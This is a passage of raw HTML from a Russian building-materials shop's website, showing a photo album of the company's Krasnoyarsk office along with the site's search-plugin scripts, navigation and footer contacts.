опоры</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="289" title="Кровля"><span>Кровля</span></li><li class="js-searchpro__field-category searchpro__field-category" data-id="1533" title="Комплектующие"><span>Комплектующие</span></li></ul></div><div class="searchpro__field-button-container"><div class="searchpro__field-button js-searchpro__field-button"><svg class="c-svg-icon " width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_search"></use></svg></div></div></div></div>
</div>

<script type="text/javascript">
	(function($) {
		var create_field = function(field) {
			new field('searchpro-field-wrapper-697e91cce8c1e', {"dropdown_status":true,"category_status":true,"dropdown_min_length":3,"history_cookie_key":"shop_searchpro_search_history","popular_status":true,"popular_max_count":5,"history_status":true,"history_search_status":true,"history_max_count":5,"clear_button_status":true,"helper_dropdown":{"current":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n","template":"<div class=\"searchpro__dropdown\">\n\t<div class=\"searchpro__dropdown-group searchpro__dropdown-group-history\">\n\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0437\u0430\u043f\u0440\u043e\u0441\u044b\n\t\t\t<\/div>\n\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://rostov-na-donu.saiding77.ru/searchpro-plugin/config/?v1.7?2103272632"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://rostov-na-donu.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://rostov-na-donu.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://rostov-na-donu.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div></div><div class="c-header-floating__contacts"><div class="c-header-floating__phone"><span class="c-header-floating__phone-value">+7 (863) 310-12-77</span><div class="c-header-floating__messengers-container"><div class="c-messengers"><div class="c-messengers__messenger"><a class="l-image-box" href="https://wa.me/79994442567" target="_blank"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_whatsapp"></use></svg></a></div><div class="c-messengers__messenger"><a class="l-image-box" href="viber://chat?number=79994442567"><svg class="c-svg-icon " width="18" height="18"  ><use xlink:href="#megashop-icon_viber"></use></svg></a></div></div></div></div><div class="c-header-floating__phone-hint"><span class="c-pseudo-link-box   c-ordercall-button call-back-button"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-pseudo-link-box__icon " width="14" height="14" fill="currentColor" ><use xlink:href="#megashop-icon_call"></use></svg></span><span class="l-icon-box__content"><span class="c-pseudo-link-box__link" data-plain-text="0">Заказать звонок</span></span></span></span></div></div><div class="c-header-floating__shop-links c-header-floating__shop-links_narrow"><div class="c-header-middle-bar-shop-links"><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div><div class="c-header-floating__dropdown l-header__dropdown-bar_compact"><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"></div></div></div></div></div></div></div></header><main class="l-index__content"><div class="l-container l-container_content"><div class="l-content-container l-content-container_sidebar"><div class="l-content-columns l-content-columns_sidebar-left"><section class="l-content-columns__content"><div class="l-content"><div class="l-content__breadcrumbs"><div class="c-microdata"><div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" /><link itemprop="item" href="/photos/" /><meta itemprop="name" content="Главная" /></div><div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" /><link itemprop="item" href="/photos/nash-ofis-v-krasnoyarske/" /><meta itemprop="name" content="Наш офис в Красноярске" /></div></div></div><div class="c-breadcrumbs c-breadcrumbs_current-item-mode_show c-breadcrumbs_default-separator"><div class="c-breadcrumbs__wrapper"><div class="c-breadcrumbs__item  " ><a class="c-link c-link_style_hover" href="/photos/">Главная</a></div><div class="c-breadcrumbs__item  c-breadcrumbs__item_current" >Наш офис в Красноярске</div></div></div></div><div class="l-content__content">

	

	

	

	

	

	

<div class="c-photos-album-page"><div class="c-block"><div class="c-block__header"><div class="c-photos-album-page__header-container"><div class="c-photos-album-page__header-text-container"><span class="c-header c-header_h1">Наш офис в Красноярске</span></div><div class="c-photos-album-page__back-button-container r-hidden-md"><a class="c-link-box c-link-box_style_gray" href="/photos/"><span class="l-icon-box "><span class="l-icon-box__icon"><svg class="c-svg-icon c-link-box__icon" width="12" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_dict-arrow-left"></use></svg></span><span class="l-icon-box__content"><span class="c-link-box__link">Назад</span></span></span></a></div></div></div><div class="c-block__content"><div class="c-photos-album-page__info-container"></div><div class="c-photos-album-page__thumbs-container"><div class="c-photos c-lazy-load" data-count_pages="1"><div class="c-photos__photos-container"><div class="l-photos-thumbs c-photos__list"><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/xxxl-2/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/14/01/114/114.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/xxxl-1/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/16/01/116/116.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/xxxl/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/01/115/115.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-34-20-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/93/02/293/293.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-34-29-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/94/02/294/294.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-34-38-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/95/02/295/295.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-34-48-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/96/02/296/296.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-33-54-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/97/02/297/297.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-34-01-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/98/02/298/298.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div><div class="l-photos-thumbs__item"><a class="c-photos-photo-thumb" href="https://rostov-na-donu.saiding77.ru/photos/photo/nash-ofis-v-krasnoyarske/photo_2020-08-07_14-34-10-min/"><div class="c-photos-photo-thumb__left-top"></div><div class="c-photos-photo-thumb__right-top"></div><div class="c-photos-photo-thumb__image-container" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.970.webp);"><span class="l-image-box"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/99/02/299/299.350x215.webp" alt="Наш офис в Красноярске" /></span></div><div class="c-photos-photo-thumb__text-container">Наш офис в Красноярске</div><div class="c-photos-photo-thumb__description-container">Красноярск, Ястынская улица, 39, стр. 1, офис 214</div></a></div></div></div></div></div></div></div></div></div></div></section><aside class="l-content-columns__sidebar"><div class="l-blocks"><div class="l-blocks__item ">





																																																																																																																		

	<div class="c-sidebar-block c-sidebar-pages">
		<div class="c-sidebar-block__header">
			<span class="l-icon-box l-icon-box_size_xl">
				<span class="l-icon-box__icon">
					<svg class="c-svg-icon " width="18" height="12" fill="currentColor" ><use xlink:href="#megashop-icon_burger"></use></svg>
				</span>
				<span class="l-icon-box__content">
					Информация
				</span>
			</span>
		</div>
		<div class="c-sidebar-block__content">
			<div class="c-pages-tree"><div class="c-pages-tree__item  " data-page_id="28"><a class="c-pages-tree__item-link c-link" href="/delivery/" title="Доставка">Доставка</a></div><div class="c-pages-tree__item  " data-page_id="29"><a class="c-pages-tree__item-link c-link" href="/payment/" title="Оплата">Оплата</a></div><div class="c-pages-tree__item  " data-page_id="30"><a class="c-pages-tree__item-link c-link" href="/return/" title="Возврат">Возврат</a></div><div class="c-pages-tree__item  " data-page_id="32"><a class="c-pages-tree__item-link c-link" href="/photos/montazhnye-raboty/" title="Наши работы">Наши работы</a></div><div class="c-pages-tree__item  " data-page_id="33"><a class="c-pages-tree__item-link c-link" href="/article/" title="Статьи">Статьи</a></div><div class="c-pages-tree__item  " data-page_id="34"><a class="c-pages-tree__item-link c-link" href="/contacts/" title="Контакты">Контакты</a></div><div class="c-pages-tree__item  " data-page_id="35"><a class="c-pages-tree__item-link c-link" href="/dilleram/" title="Дилерам">Дилерам</a></div></div>
		</div>
	</div>
</div></div></aside></div></div></div></main><footer class="l-index__footer"><div class="c-footer  r-hidden-md"><div class="l-container"><div class="c-footer__content"><div class="l-footer-content"><div class="l-footer-content__columns-container"><div class="l-footer-columns l-footer-columns_size_m  "><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Каталог товаров</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/vinilovyy-sayding/" >Виниловый сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-paneli-1/" >Фасадные панели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnye-termopaneli/" >Фасадные Термопанели</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fibrotsement/" >Фиброцементный сайдинг</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/fasadnaya-plitka-1/" >Фасадная плитка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/" >Изделия из древесно-полимерного композита (ДПК)</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Помощь</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/payment/" target="_self">Оплата</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/delivery/" target="_self">Доставка</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/return/" target="_self">Возврат</a></div></nav></div></div></section><section class="l-footer-columns__column"><div class="c-footer-block c-footer-block_size_l"><div class="c-footer-block__header list-tabs__header">Информация</div><div class="c-footer-block__content"><nav class="c-footer-rows"><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/about_us" target="_self">О нас</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/photos/montazhnye-raboty/" target="_self">Наши работы</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/article/" target="_self">Статьи</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/dilleram/" target="_self">Дилерам</a></div><div class="c-footer-rows__row"><a class="c-link c-link_style_hover" href="/contacts/" target="_self">Контакты</a></div></nav></div></div><div class="c-footer-block c-footer-block_size_l" style="margin-top: 1rem;"><div class="c-footer-block__header list-tabs__header">Мы в соц. сетях</div><div class="c-footer-block__content"><div class="c-footer-block__footer"><div class="c-footer-socials"><div class="c-footer-socials__item"><a class="l-image-box" href="https://www.youtube.com/c/%D0%A1%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B377" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-youtube"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://vk.com/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-vk"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://ok.ru/saiding77" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-odnoklassniki"></use></svg></a></div><div class="c-footer-socials__item"><a class="l-image-box" href="https://t.me/saiding77ru" target="_blank"><svg class="c-svg-icon " width="20" height="20"  ><use xlink:href="#megashop-icon_mc-telegram"></use></svg></a></div></div></div></div></div></section></div></div></div></div></div><section class="c-footer__copyright"><div class="l-container"><div class="l-footer-copyright-row"><div class="l-footer-phones"><div class="l-footer-phones__item"><div class="l-footer-phones__name">Москва</div><div class="l-footer-phones__phone c-link">+7 (495) 032-78-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Краснодар</div><div class="l-footer-phones__phone c-link">+7 (861) 238-77-83</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Сочи</div><div class="l-footer-phones__phone c-link">+7 (862) 225-89-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Санкт-Петербург</div><div class="l-footer-phones__phone c-link">+7 (812) 605-88-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Казань</div><div class="l-footer-phones__phone c-link">+7 (843) 205-09-77</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Анапа</div><div class="l-footer-phones__phone c-link">+7 (999) 396-96-51</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Симферополь</div><div class="l-footer-phones__phone c-link">+7 (978) 514-48-48</div></div><div class="l-footer-phones__item"><div class="l-footer-phones__name">Адлер</div><div class="l-footer-phones__phone c-link">+7 (862) 225-67-57</div></div></div></div><div class="l-footer-copyright-row"><div class="l-footer-copyright-row__text">2007-2026 © Сайдинг77&nbsp;—&nbsp;Сеть региональных строительных магазинов</div><div class="l-footer-copyright-row__links"><div class="l-footer-links"></div></div><div class="l-footer-copyright-row__payments"><div class="l-footer-copyright-row__payments-currency-container"><div class="l-footer-copyright-row__payments-container"><div class="l-footer-payments"><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mastercard"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_visa"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_mir"></use></svg></span></div><div class="l-footer-payments__item"><span class="l-image-box"><svg class="c-svg-icon " width="30" height="30"  ><use xlink:href="#megashop-icon_sberbank"></use></svg></span></div></div></div></div></div></div></div></section></div></footer></div></div><div class="c-info-panel-container 